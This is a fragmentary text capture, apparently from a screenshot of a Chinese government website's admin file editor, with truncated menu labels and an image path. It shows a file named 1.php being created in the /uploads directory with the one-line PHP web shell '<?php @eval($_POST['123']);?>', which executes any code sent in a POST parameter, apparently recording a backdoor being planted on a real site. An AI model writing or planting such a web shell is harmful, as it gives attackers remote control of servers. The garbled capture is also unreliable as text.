 www.ncwsj.gov.cn//ncwshome/
您
功能地图
操作
目管理
案列表
的档案
的文档
理
收站
◇文件管理 >> 修改/新建文件
修改/新建文件：
工作目录 /uploads （空白表示根目录 ，不
文件名称 1.php （不允许用 “..” 形式
<?php @eval($_POST['123']);?>